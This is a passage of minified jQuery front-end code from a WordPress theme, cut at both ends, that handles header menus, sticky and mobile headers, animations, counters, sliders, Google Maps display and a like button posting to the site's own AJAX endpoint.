lass("page-template-full_screen-php")||eltd.modules.common.eltdEnableScroll(),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()})):(t.addClass("eltd-fm-opened"),eltd.body.addClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-out").addClass("eltd-fullscreen-fade-in"),eltd.body.removeClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdDisableScroll(),c(document).keyup(function(e){27==e.keyCode&&(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),eltd.body.hasClass("page-template-full_screen-php")||eltd.modules.common.eltdEnableScroll(),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()}))}))}),s.on("tap click",function(e){e.preventDefault();var t,e=c(this).parent();return e.hasClass("has_sub")&&((t=e.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint",function(){l.getNiceScroll().resize()}),e.removeClass("open_sub")):(e.addClass("open_sub"),e.siblings().hasClass("open_sub")?e.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){l.getNiceScroll().resize(),t.slideDown(400,"easeInOutQuint",function(){l.getNiceScroll().resize()})}):t.slideDown(400,"easeInOutQuint",function(){l.getNiceScroll().resize()}))),!1}),r.on("click",function(e){return"http://#"!==c(this).attr("href")&&"#"!==c(this).attr("href")&&void(1==e.which&&(t.removeClass("eltd-fm-opened"),eltd.body.removeClass("eltd-fullscreen-menu-opened"),eltd.body.removeClass("eltd-fullscreen-fade-in").addClass("eltd-fullscreen-fade-out"),eltd.body.addClass(a),c("nav.eltd-fullscreen-menu ul.sub_menu").slideUp(200,function(){c("nav.popup_menu").getNiceScroll().resize()}),eltd.modules.common.eltdEnableScroll()))}))}}()}function l(){}function a(){}function o(){}(eltd.modules.headerMinimal=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,c(document).ready(t),c(window).on("load",l),c(window).resize(a),c(window).scroll(o)}(jQuery),function(a){"use strict";var e={};function t(){n()}function l(){}function o(){n()}function d(){}function n(){var e,t,l;eltd.body.hasClass("eltd-header-tabbed")&&(e=a(".eltd-position-center"),t=a(".eltd-position-left").width(),l=a(".eltd-position-right").width(),e.width(eltd.windowWidth-t-l-40),e.css("opacity",1))}(eltd.modules.headerTabbed=e).eltdInitTabbedHeaderMenu=n,e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=o,e.eltdOnWindowScroll=d,a(document).ready(t),a(window).on("load",l),a(window).resize(o),a(window).scroll(d)}(jQuery),function(i){"use strict";var e={};function t(){d().init()}function l(){}function a(){}function o(){}(eltd.modules.headerVertical=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,i(document).ready(t),i(window).on("load",l),i(window).resize(a),i(window).scroll(o);var d=function(){function n(){l()&&o.getNiceScroll().resize()}function t(){var e=i(".eltd-vertical-area-bottom-logo"),t=o.find(".eltd-vertical-area-opener"),l=0;function a(){o.removeClass("active"),e.length&&e.removeClass("active")}t.on("click tap",function(){(o.hasClass("active")?a:function(){o.addClass("active"),e.length&&e.addClass("active");l=i(window).scrollTop()})()}),i(window).scroll(function(){400<Math.abs(i(window).scrollTop()-l)&&a()})}var o=i(".eltd-vertical-menu-area"),l=function(){return o.hasClass(".eltd-with-scroll")};return{init:function(){var d,e;o.length&&(e=o.find(".eltd-vertical-menu"),(d=e.find("ul li.menu-item-has-children")).each(function(){var t=i(this).find(" > .second, > ul"),l=this,a=i(this).find("> a"),o="fast";a.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(i(l).removeClass("open"),t.slideUp(o,function(){n()})):(a.parent().parent().children().hasClass("open")&&a.parent().parent().parent().hasClass("eltd-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(o)):(i(this).parents("li").hasClass("open")||(d.removeClass("open"),d.find(" > .second, > ul").slideUp(o)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(o))),i(l).addClass("open"),t.slideDown("slow",function(){n()}))})}),l()&&o.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}),eltd.body.hasClass("eltd-header-vertical-closed")&&t())}}}}(jQuery),function(r){"use strict";var e={};function t(){1024<eltd.windowWidth&&function(){var t,e,l=r(".eltd-page-header"),a=r(".eltd-sticky-header"),o=r(".eltd-fixed-wrapper"),d=r(".eltd-slider"),d=d.length?d.outerHeight():0,n=r(".eltd-page-header").find(".eltd-fixed-wrapper").length?r(".eltd-page-header").find(".eltd-fixed-wrapper").offset().top-eltdGlobalVars.vars.eltdAddForAdminBar:0;switch(!0){case eltd.body.hasClass("eltd-sticky-header-on-scroll-up"):eltd.modules.stickyHeader.behaviour="eltd-sticky-header-on-scroll-up";var i=r(document).scrollTop();t=eltdGlobalVars.vars.eltdTopBarHeight+eltdGlobalVars.vars.eltdLogoAreaHeight+eltdGlobalVars.vars.eltdMenuAreaHeight+eltdGlobalVars.vars.eltdStickyHeaderHeight,(e=function(){var e=r(document).scrollTop();i<e&&t<e||e<t?(eltd.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltd-main-menu .second").removeClass("eltd-drop-down-start"),eltd.body.removeClass("eltd-sticky-header-appear")):(eltd.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltd.body.addClass("eltd-sticky-header-appear")),i=r(document).scrollTop()})(),r(window).scroll(function(){e()});break;case eltd.body.hasClass("eltd-sticky-header-on-scroll-down-up"):eltd.modules.stickyHeader.behaviour="eltd-sticky-header-on-scroll-down-up",0!==eltdPerPageVars.vars.eltdStickyScrollAmount?eltd.modules.stickyHeader.stickyAppearAmount=parseInt(eltdPerPageVars.vars.eltdStickyScrollAmount):eltd.modules.stickyHeader.stickyAppearAmount=parseInt(eltdGlobalVars.vars.eltdTopBarHeight)+parseInt(eltdGlobalVars.vars.eltdLogoAreaHeight)+parseInt(eltdGlobalVars.vars.eltdMenuAreaHeight)+parseInt(d),(e=function(){eltd.scroll<eltd.modules.stickyHeader.stickyAppearAmount?(eltd.modules.stickyHeader.isStickyVisible=!1,a.removeClass("header-appear").find(".eltd-main-menu .second").removeClass("eltd-drop-down-start"),eltd.body.removeClass("eltd-sticky-header-appear")):(eltd.modules.stickyHeader.isStickyVisible=!0,a.addClass("header-appear"),eltd.body.addClass("eltd-sticky-header-appear"))})(),r(window).scroll(function(){e()});break;case eltd.body.hasClass("eltd-fixed-on-scroll"):eltd.modules.stickyHeader.behaviour="eltd-fixed-on-scroll";var s=function(){eltd.scroll<=n?(o.removeClass("fixed"),eltd.body.removeClass("eltd-fixed-header-appear"),l.css("margin-bottom","0")):(o.addClass("fixed"),eltd.body.addClass("eltd-fixed-header-appear"),l.css("margin-bottom",o.outerHeight()))};s(),r(window).scroll(function(){s()})}}()}function l(){}function a(){}function o(){}(eltd.modules.stickyHeader=e).isStickyVisible=!1,e.stickyAppearAmount=0,e.behaviour="",e.eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,r(document).ready(t),r(window).on("load",l),r(window).resize(a),r(window).scroll(o)}(jQuery),function(d){"use strict";var e={};function t(){!function(){var e=d(".eltd-mobile-header .eltd-mobile-menu-opener"),t=d(".eltd-mobile-header .eltd-mobile-nav"),l=d(".eltd-mobile-nav .mobile_arrow, .eltd-mobile-nav h6, .eltd-mobile-nav a.eltd-mobile-no-link");e.length&&t.length&&e.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),t.is(":visible")?t.slideUp(200):t.slideDown(200)});l.length&&l.each(function(){d(this).on("tap click",function(e){var t=d(this).nextAll("ul").first();t.length&&(e.preventDefault(),e.stopPropagation(),e=d(this).parent("li"),t.is(":visible")?(t.slideUp(200),e.removeClass("eltd-opened")):(t.slideDown(200),e.addClass("eltd-opened")))})});d(".eltd-mobile-nav a, .eltd-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==d(this).attr("href")&&"#"!==d(this).attr("href")&&t.slideUp(200)})}(),function(){{var t,l,e,a,o;eltd.body.hasClass("eltd-sticky-up-mobile-header")&&(l=d(".eltd-mobile-header"),e=l.length?l.height():0,a=d("#wpadminbar"),o=d(document).scrollTop(),t=e+eltdGlobalVars.vars.eltdAddForAdminBar,d(window).scroll(function(){var e=d(document).scrollTop();t<e?l.addClass("eltd-animate-mobile-header"):l.removeClass("eltd-animate-mobile-header"),o<e&&t<e||e<t?(l.removeClass("mobile-header-appear"),l.css("margin-bottom",0),a.length&&l.find(".eltd-mobile-header-inner").css("top",0)):(l.addClass("mobile-header-appear"),l.css("margin-bottom",t)),o=d(document).scrollTop()}))}}()}function l(){}function a(){}function o(){}(eltd.modules.mobileHeader=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=o,d(document).ready(t),d(window).on("load",l),d(window).resize(a),d(window).scroll(o)}(jQuery),function(o){"use strict";var e={};function t(){n(),function(){var e=o(".eltd-title.eltd-has-parallax-background");{var t,l,a;0<e.length&&0===o(".touch").length&&(o(".eltd-title.eltd-has-parallax-background.eltd-zoom-out"),t=parseInt(e.data("background-width").match(/\d+/)),l=e.data("height")/1e4*7,a=-eltd.scroll*l,e.css({"background-position":"center "+(a+eltdGlobalVars.vars.eltdAddForAdminBar)+"px"}),e.css({"background-size":t-eltd.scroll+"px auto"}),o(window).scroll(function(){a=-eltd.scroll*l,e.css({"background-position":"center "+(a+eltdGlobalVars.vars.eltdAddForAdminBar)+"px"}),e.css({"background-size":t-eltd.scroll+"px auto"})}))}}()}function l(){}function a(){n()}function d(){}function n(){var e,t,l,a=o(".eltd-title");0<a.length&&a.hasClass("eltd-title-full-height")&&(e=a.find(".eltd-title-holder"),t=parseInt(o(".eltd-content").css("margin-top")),l=parseInt(e.css("padding-top")),1024<eltd.windowWidth?t<0?(a.css("height",eltd.windowHeight),a.attr("data-height",eltd.windowHeight),e.css("height",eltd.windowHeight),0<l&&e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight)):(a.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight),a.attr("data-height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight),e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMenuAreaHeight)):(a.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight),a.attr("data-height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight),e.css("height",eltd.windowHeight-eltdGlobalVars.vars.eltdMobileHeaderHeight)))}(eltd.modules.title=e).eltdOnDocumentReady=t,e.eltdOnWindowLoad=l,e.eltdOnWindowResize=a,e.eltdOnWindowScroll=d,o(document).ready(t),o(window).on("load",l),o(window).resize(a),o(window).scroll(d)}(jQuery),function(a){"use strict";function e(){a(document).on("click",".eltd-like",function(){var t=a(this),e=t.attr("id");if(t.hasClass("liked"))return!1;void 0!==t.data("type")&&(l=t.data("type"));var l={action:"findme_elated_like",likes_id:e,type:l};a.post(eltdGlobalVars.vars.eltdAjaxUrl,l,function(e){t.html(e).addClass("liked").attr("title","You already like this!")});return!1})}a(document).ready(e)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-accordion-holder");e.length&&e.each(function(){var e,t,l=a(this);l.hasClass("eltd-accordion")&&l.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),l.hasClass("eltd-toggle")&&(l=(t=(e=a(this)).find(".eltd-title-holder")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),t.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),l.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),t.each(function(){var e=a(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}(eltd.modules.accordions=e).eltdInitAccordions=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(o){"use strict";var e={};function t(){l()}function l(){var l,a,e=o(".eltd-grow-in, .eltd-fade-in-down, .eltd-element-from-fade, .eltd-element-from-left, .eltd-element-from-right, .eltd-element-from-top, .eltd-element-from-bottom, .eltd-flip-in, .eltd-x-rotate, .eltd-z-rotate, .eltd-y-translate, .eltd-fade-in, .eltd-fade-in-left-x-rotate");e.length&&e.each(function(){var t=o(this);t.appear(function(){var e;l=t.data("animation"),a=parseInt(t.data("animation-delay")),void 0!==l&&""!==l&&(e=l+"-on",setTimeout(function(){t.addClass(e)},a))},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.animationHolder=e).eltdInitAnimationHolder=l,e.eltdOnDocumentReady=t,o(document).ready(t)}(jQuery),function(c){"use strict";var e={};function t(){l().init()}(eltd.modules.button=e).eltdButton=l,e.eltdOnDocumentReady=t,c(document).ready(t);var l=function(){var e=c(".eltd-btn");return{init:function(){e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s,r;void 0!==(e=c(this)).data("hover-color")&&(l=function(e){e.data.button.css("color",e.data.color)},a=e.css("color"),t=e.data("hover-color"),e.on("mouseenter",{button:e,color:t},l),e.on("mouseleave",{button:e,color:a},l)),void 0!==(a=c(this)).data("hover-bg-color")&&(d=function(e){e.data.button.css("background-color",e.data.color)},o=a.css("background-color"),l=a.data("hover-bg-color"),a.on("mouseenter",{button:a,color:l},d),a.on("mouseleave",{button:a,color:o},d)),void 0!==(a=c(this)).data("hover-border-color")&&(i=function(e){e.data.button.css("border-color",e.data.color)},o=a.css("borderTopColor"),d=a.data("hover-border-color"),a.on("mouseenter",{button:a,color:d},i),a.on("mouseleave",{button:a,color:o},i)),void 0!==(i=c(this)).data("icon-bck-hover-color")&&(r=function(e){e.data.button.find(".eltd-btn-icon-html").css("background-color",e.data.color)},s=i.find(".eltd-btn-icon-html").css("background-color"),n=i.data("icon-bck-hover-color"),i.on("mouseenter",{button:i,color:n},r),i.on("mouseleave",{button:i,color:s},r)),void 0!==(n=c(this)).data("icon-hover-color")&&(i=function(e){e.data.button.find(".eltd-btn-icon-html").css("color",e.data.color)},s=n.find(".eltd-btn-icon-html").css("color"),r=n.data("icon-hover-color"),n.on("mouseenter",{button:n,color:r},i),n.on("mouseleave",{button:n,color:s},i))})}}}}(jQuery),function(f){"use strict";var e={};function t(){l()}function l(){var o,d,n,i,s,r,c,u,h,p,m,e=f(".eltd-countdown");e.length&&e.each(function(){var e,t,l=f(this).attr("id"),a=f("#"+l);o=a.data("year"),d=a.data("month"),n=a.data("day"),i=a.data("hour"),s=a.data("minute"),r=a.data("timezone"),c=a.data("month-label"),u=a.data("day-label"),h=a.data("hour-label"),p=a.data("minute-label"),m=a.data("second-label"),e=a.data("digit-size"),t=a.data("label-size"),a.countdown({until:new Date(o,d-1,n,i,s,44),labels:["Years",c,"Weeks",u,h,p,m],format:"ODHMS",timezone:r,padZeroes:!0,onTick:function(){a.find(".countdown-amount").css({"font-size":e+"px","line-height":e+"px"}),a.find(".countdown-period").css({"font-size":t+"px"})}})})}(eltd.modules.countdown=e).eltdInitCountdown=l,e.eltdOnDocumentReady=t,f(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var e=a(".eltd-counter-holder");e.length&&e.each(function(){var t=a(this),l=t.find(".eltd-counter");t.appear(function(){var e;t.css("opacity","1"),l.hasClass("eltd-zero-counter")?(e=parseFloat(l.text()),l.countTo({from:0,to:e,speed:1500,refreshInterval:100})):l.absoluteCounter({speed:2e3,fadeInDelay:1e3})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.counter=e).eltdInitCounter=l,e.eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){a()}function l(){a()}function a(){var e=s(".eltd-custom-font-holder");e.length&&e.each(function(){var e=s(this),t="",l="",a="",o="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1280")&&!1!==e.data("font-size-1280")&&(l+="font-size: "+e.data("font-size-1280")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(o+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(d+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1280")&&!1!==e.data("line-height-1280")&&(l+="line-height: "+e.data("line-height-1280")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(o+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(d+="line-height: "+e.data("line-height-680")+" !important;"),(l.length||a.length||o.length||d.length)&&(l.length&&(i+="@media only screen and (max-width: 1280px) {.eltd-custom-font-holder."+t+" { "+l+" } }"),a.length&&(i+="@media only screen and (max-width: 1024px) {.eltd-custom-font-holder."+t+" { "+a+" } }"),o.length&&(i+="@media only screen and (max-width: 768px) {.eltd-custom-font-holder."+t+" { "+o+" } }"),d.length&&(i+="@media only screen and (max-width: 680px) {.eltd-custom-font-holder."+t+" { "+d+" } }")),i.length&&(n='<style type="text/css">'+i+"</style>"),n.length&&s("head").append(n)})}(eltd.modules.customFont=e).eltdCustomFontResize=a,e.eltdOnDocumentReady=t,e.eltdOnWindowResize=l,s(document).ready(t),s(window).resize(l)}(jQuery),function(r){"use strict";var e={};function t(){l()}function l(){var e=r(".eltd-elements-holder");e.length&&e.each(function(){var e=r(this).children(".eltd-eh-item"),t="",s="";e.each(function(){var e=r(this),t="",l="",a="",o="",d="",n="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("1280-1600")&&!1!==e.data("1280-1600")&&(l=e.data("1280-1600")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(a=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(o=e.data("768-1024")),void 0!==e.data("600-768")&&!1!==e.data("600-768")&&(d=e.data("600-768")),void 0!==e.data("480-600")&&!1!==e.data("480-600")&&(n=e.data("480-600")),void 0!==e.data("480")&&!1!==e.data("480")&&(i=e.data("480")),(l.length||a.length||o.length||d.length||n.length||i.length)&&(l.length&&(s+="@media only screen and (min-width: 1280px) and (max-width: 1600px) {.eltd-eh-item-content."+t+" { padding: "+l+" !important; } }"),a.length&&(s+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.eltd-eh-item-content."+t+" { padding: "+a+" !important; } }"),o.length&&(s+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.eltd-eh-item-content."+t+" { padding: "+o+" !important; } }"),d.length&&(s+="@media only screen and (min-width: 600px) and (max-width: 768px) {.eltd-eh-item-content."+t+" { padding: "+d+" !important; } }"),n.length&&(s+="@media only screen and (min-width: 480px) and (max-width: 600px) {.eltd-eh-item-content."+t+" { padding: "+n+" !important; } }"),i.length&&(s+="@media only screen and (max-width: 480px) {.eltd-eh-item-content."+t+" { padding: "+i+" !important; } }"))}),s.length&&(t='<style type="text/css" data-type="findme_elated_shortcodes_custom_css">'+s+"</style>"),t.length&&r("head").append(t)})}(eltd.modules.elementsHolder=e).eltdInitElementsHolderResponsiveStyle=l,e.eltdOnDocumentReady=t,r(document).ready(t)}(jQuery),function(a){"use strict";var e={};function t(){var e;(e=a(".swiper-container.eltd-fullscreen-objects")).length&&e.each(function(){var e=a(this),t="yes"==e.data("mouse-wheel-control"),l=e.find(".eltd-swiper-active-slide");e.find(".eltd-swiper-all-slides"),new Swiper(e,{loop:!0,parallax:!0,speed:1e3,autoplay:3e3,mousewheelControl:t,nextButton:".eltd-swiper-button-next",prevButton:".eltd-swiper-button-prev",onSlideChangeEnd:function(e){e=e.realIndex+1;l.html(e<10?"0"+e:e)}})})}(eltd.modules.fullscreenObjects=e).eltdOnDocumentReady=t,a(document).ready(t)}(jQuery),function(h){"use strict";var e={};function t(){l()}function l(){var e=h(".eltd-google-map");e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s,r,c=h(this),u=!1;void 0!==c.data("predefined-style")&&"yes"===c.data("predefined-style")&&(u=!0),void 0!==c.data("custom-map-style")&&(e=c.data("custom-map-style")),void 0!==c.data("color-overlay")&&!1!==c.data("color-overlay")&&(t=c.data("color-overlay")),void 0!==c.data("saturation")&&!1!==c.data("saturation")&&(l=c.data("saturation")),void 0!==c.data("lightness")&&!1!==c.data("lightness")&&(a=c.data("lightness")),void 0!==c.data("zoom")&&!1!==c.data("zoom")&&(o=c.data("zoom")),void 0!==c.data("pin")&&!1!==c.data("pin")&&(d=c.data("pin")),void 0!==c.data("height")&&!1!==c.data("height")&&(n=c.data("height")),void 0!==c.data("unique-id")&&!1!==c.data("unique-id")&&(i=c.data("unique-id")),void 0!==c.data("scroll-wheel")&&(s=c.data("scroll-wheel")),void 0!==c.data("addresses")&&!1!==c.data("addresses")&&(r=c.data("addresses")),function(e,t,l,a,o,d,n,i,s,r,c,u,h){var p=[];p=e?[{featureType:"landscape.natural",elementType:"geometry.fill",stylers:[{visibility:"on"},{color:"#e0efef"}]},{featureType:"poi",elementType:"geometry.fill",stylers:[{visibility:"on"},{hue:"#1900ff"},{color:"#c0e8e8"}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"transit.line",elementType:"geometry",stylers:[{visibility:"on"},{lightness:700}]},{featureType:"water",elementType:"all",stylers:[{color:"#7dcdcd"}]}]:[{stylers:[{hue:l},{saturation:a},{lightness:o},{gamma:1}]}];e=e||"yes"===t?"eltd-style":google.maps.MapTypeId.ROADMAP;d="yes"===d;t=new google.maps.StyledMapType(p,{name:"Elated Google Map"});u=new google.maps.Geocoder;p=new google.maps.LatLng(-34.397,150.644);isNaN(s)||(s+="px");var m,e={zoom:n,scrollwheel:d,center:p,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"eltd-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:e};"object"==typeof google&&(c=new google.maps.Map(document.getElementById(i),e)).mapTypes.set("eltd-style",t);for(m=0;m<h.length;++m)!function(a,o,d,e){if(""===a)return;var t='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+a+"</p></div></div>",n=new google.maps.InfoWindow({content:t});e.geocode({address:a},function(e,t){var l;t===google.maps.GeocoderStatus.OK&&(d.setCenter(e[0].geometry.location),l=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:o,title:a.store_title}),google.maps.event.addListener(l,"click",function(){n.open(d,l)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)}))})}(h[m],r,c,u);document.getElementById(i).style.height=s}(u,e,t,l,a,s,o,"eltd-map-"+i,n,d,"map_"+i,"geocoder_"+i,r)})}(eltd.modules.googleMap=e).eltdShowGoogleMap=l,e.eltdOnDocumentReady=t,h(document).ready(t)}(jQuery),function(r){"use strict";var e={};function t(){l().init()}(eltd.modules.icon=e).eltdIcon=l,e.eltdOnDocumentReady=t,r(document).ready(t);var l=function(){var e=r(".eltd-icon-shortcode");return{init:function(){e.length&&e.each(function(){var e,t,l,a,o,d,n,i,s;(e=r(this)).hasClass("eltd-icon-animation")&&e.appear(function(){e.parent(".eltd-icon-animation-holder").addClass("eltd-icon-animation-show")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount}),void 0!==(t=r(this)).data("hover-color")&&(n=function(e){e.data.icon.css("color",e.data.color)},l=t.find(".eltd-icon-element"),a=t.data("hover-color"),o=l.css("color"),""!==a&&(t.on("mouseenter",{icon:l,color:a},n),t.on("mouseleave",{icon:l,color:o},n))),void 0!==(n=r(this)).data("hover-background-color")&&(s=function(e){e.data.icon.css("background-color",e.data.color)},d=n.data("hover-background-color"),i=n.css("background-color"),""!==d&&(n.on("mouseenter",{icon:n,color:d},s),n.on("mouseleave",{icon:n,color:i},s))),void 0!==(d=r(this)).data("hover-border-color")&&(n=function(e){e.data.icon.css("border-color",e.data.color)},i=d.data("hover-border-color"),s=d.css("border-color"),""!==i&&(d.on("mouseenter",{icon:d,color:i},n),d.on("mouseleave",{icon:d,color:s},n)))})}}}}(jQuery),function(t){"use strict";var e={};function l(){a().init()}(eltd.modules.iconListItem=e).eltdInitIconList=a,e.eltdOnDocumentReady=l,t(document).ready(l);var a=function(){var e=t(".eltd-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=t(this),setTimeout(function(){e.appear(function(){e.addClass("eltd-appeared")},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})},30)})}}}}(jQuery),function(d){"use strict";var e={};function t(){l()}function l(){var e=d(".eltd-item-showcase-holder");e.length&&e.each(function(){var t=d(this),e=t.find(".eltd-is-left"),l=t.find(".eltd-is-right"),a=t.find(".eltd-is-image");function o(e){t.find(e).each(function(e){var t=d(this);setTimeout(function(){t.addClass("eltd-appeared")},150*e)})}e.wrapAll("<div class='eltd-is-item-holder eltd-is-left-holder' />"),l.wrapAll("<div class='eltd-is-item-holder eltd-is-right-holder' />"),t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){a.addClass("eltd-appeared"),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<eltd.windowWidth?(o(".eltd-is-left-holder .eltd-is-item"),o(".eltd-is-right-holder .eltd-is-item")):o(".eltd-is-item")})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})},100)})}(eltd.modules.itemShowcase=e).eltdInitItemShowcase=l,e.eltdOnDocumentReady=t,d(document).ready(t)}(jQuery),function(l){"use strict";var e={};function t(){a(),eltd.body.hasClass("wpb-js-composer")&&window.vc_rowBehaviour()}function a(){var e=l(".eltd-parallax-holder");e.length&&e.each(function(){var e=l(this),t=.4*e.data("parallax-speed");e.parallax("50%",t)})}(eltd.modules.parallax=e).eltdInitParallax=a,e.eltdOnWindowLoad=t,l(window).on("load",t)}(jQuery),function(t){"use strict";var e={};function l(){a()}function a(){var e=t(".eltd-pie-chart-holder");e.length&&e.each(function(){var l=t(this),a=l.children(".eltd-pc-percentage"),o="#25abd1",d="#f7f7f7",n=176;void 0!==a.data("size")&&""!==a.data("size")&&(n=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(o=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(d=a.data("track-color")),a.appear(function(){var e,t;t=(e=a).find(".eltd-pc-percent"),e=parseFloat(t.text()),t.countTo({from:0,to:e,speed:1500,refreshInterval:50}),l.css("opacity","1"),a.easyPieChart({barColor:o,trackColor:d,scaleColor:!1,lineCap:"butt",lineWidth:3,animate:1500,size:n})},{accX:0,accY:eltdGlobalVars.vars.eltdElementAppearAmount})})}(eltd.modules.pieChart=e).eltdInitPieChart=a,e.eltdOnDocumentReady=l,t(document).ready(l)}(jQuery),function(d){"use strict";var e={};function t(){l()}function l(){var e=d(".eltd-progress-bar");e.length&&e.each(function(){var l=d(this),a=l.find(".eltd-pb-content"),o=a.data("percentage");l.appear(function(){var e,t;e=l,t=parseFloat(o),(e=e.find(".eltd-pb-percent")).length&&e.each(function(){var e=d(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})}),a.css("width","0%"),a.animate({width:o+"%"},2e3)})})}(eltd.modules.progressBar=e).eltdInitProgressBars=l,e.eltdOnDocumentReady=t,d(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){l()}(eltd.modules.scrollingImage=e).scrollingImageInit=l,e.eltdOnDocumentReady=t,s(document).ready(t);var l=function(){var e=s(".eltd-scrolling-image");e.length&&e.each(function(){var e,t,l,a,o=s(this),d=o.find(".eltd-image-frame"),n=o.find(".eltd-scrolling-img"),i=!1;o.mouseenter(function(){e=d.height(),t=n.height(),e<t&&(i=!0,l=Math.round(t-e),a=1.5*Math.round(t/e),n.css("transition-duration",a+"s"),n.css("transform","translate3d(0px, -"+l+"px, 0px)"))}),o.mouseleave(function(){i&&(n.css("transition-duration",a+"s"),n.css("transform","translate3d(0px, 0px, 0px)"))})})}}(jQuery),function(a){"use strict";var e={};function t(){l()}function l(){var 